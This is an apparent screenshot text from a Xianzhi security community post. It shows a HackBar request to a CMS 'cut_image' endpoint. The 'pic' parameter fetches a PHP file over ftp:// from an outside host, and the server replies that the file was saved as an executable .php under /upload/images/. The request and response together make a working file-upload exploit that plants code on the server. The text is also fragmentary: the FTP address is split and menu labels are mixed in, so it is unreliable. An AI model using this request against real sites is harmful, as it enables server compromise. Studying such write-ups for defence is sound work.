 /index.php?case=tool&act=cut_image
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://
/index.php?case=tool&act=cut_image
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
pic=1ftp://3
7/1.php&w=228&h=146&x1=0&x2=228&y1=0&y2=146
{"code":"\r\n \/\/$('#cut_preview').attr('src','\/upload\/images\/202007\/15956826892624.php');\r\n $('#thumb').val('\/upload\/images\/202007\/15956826892624.php');\r\n\t\t\t\t
alert(lang('save_success'));\r\n "}
先知社区